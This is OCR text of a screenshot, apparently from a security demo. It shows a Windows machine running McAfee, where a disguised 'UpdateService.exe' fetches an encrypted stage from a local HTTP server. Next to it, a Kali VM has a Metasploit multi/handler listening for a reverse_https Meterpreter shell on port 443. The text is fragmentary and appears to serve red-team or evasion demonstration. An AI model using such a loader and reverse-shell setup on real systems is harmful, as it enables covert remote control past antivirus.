 Recy
3D
Photo
Mic
E
Flas
Exp
Ora
Virt
Goo
Chro
Doc
Quick
ProSAF
Util
McAfee Endpoint Security
McAfee™
Scan System
Update Now
Status
THREAT PREVENTION
Status: Enabled
ADAPTIVE THREAT PROTECTION
Status: Enabled
Command Prompt
C:\Users\two06\Desktop>UpdateService.exe "0386540bc10a579b" "http://192.168.1.66:8000/stage_enc.txt"
Kali-Linux-2018.2-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Tue 04:27 1
root@kali: ~
File Edit View Search Terminal Help
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.165 yes The local listener hostname
LPORT 443 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://192.168.1.165:443
Right Ctrl
FlashBack Express 5 Recorder
File Tools Scheduling Window Help
Type here to search
ENG
01:27
26/06/2018
1